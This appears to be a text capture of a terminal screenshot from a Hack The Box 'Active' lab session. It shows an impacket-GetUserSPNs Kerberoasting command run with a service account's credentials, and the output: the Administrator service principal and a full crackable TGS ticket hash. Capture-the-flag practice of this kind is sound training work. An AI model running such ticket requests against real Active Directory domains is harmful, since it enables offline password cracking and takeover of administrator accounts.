 ┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ impacket-GetUserSPNs -request -dc-host active.htb active.htb/SVC_TGS
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf Passwo
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-0
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$7c34c88a2ff5bf6920bd6d4bdc8b370a$4500
52e6ee71e860646991ae97315292fc2e479b0552b00d6c354fce4e2159c8498b37b4373bca0f40fede47cdd3dcf5f448a6637
a0e31947c6f44c27bd815541aa137d691d0819645b07ec000d6ec16bd55fdb6bc20ec31950ea42f9730f4b0d3eb65cb67c2de
0236203f79b233310f392b0988b7158c11f60e35e0ba9eab40333917a5847cc0f778866a621658e2f481134dee8cb6ca35637
1b72c4b953db3ae1ed87bd511fc7a13abce3f725441fb699bf4bd794d85e0bb67644f8bf5caaa86bf6062cad66d0b3ae16237
a74a4846b5e77fde9a61dd701d7b9e8c435ac0b9209445ff032e50df645f759eca4ffb4b092f6127e0a7cad12f4dd8d4e5676
b147e41551e47bf4c28539c10aad78e636b20c7b7945aec9b98e343213ba80196e2136435a76a1f9a48ae32e3c990139368af
c3aaefeced2f7a86c56e9804b4acca296931acba9ff8acb2025d0624c668cab3497d5b06de3afa0a8fd2eff65e45ec41c0376
e422ed18976b7407cc9df9f8cd5150cfb9fdd2c3c6eb77aca4fa420ef018467891d1596b4458a8b6c36ed49795e613a6618cf
c0e57de06745ace3186ff4b61a53ca373113f2e7cb03c8cf37f9d6fef047eb0ca1c53d1030a48f7eebf7aad725bd4e0f351c7
72ba89207a7707d2a0bde0da5a9ba44d058d2218fb01c8397076cc2590c400aa623e562604d76edf1edb38e3e1a031fa276f9